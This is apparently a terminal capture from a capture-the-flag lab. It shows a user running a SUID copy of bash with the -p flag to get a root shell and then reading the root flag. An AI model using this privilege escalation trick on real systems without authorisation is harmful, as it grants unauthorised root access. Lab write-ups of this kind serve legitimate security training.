 [james@localhost ~]$ ls
bash  user.flag
[james@localhost ~]$ ./bash -p
./bash: /lib64/libtinfo.so.6: no version information available (required by ./bash)
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
root.flag
bash-5.1# cat root.flag
thm{}
bash-5.1#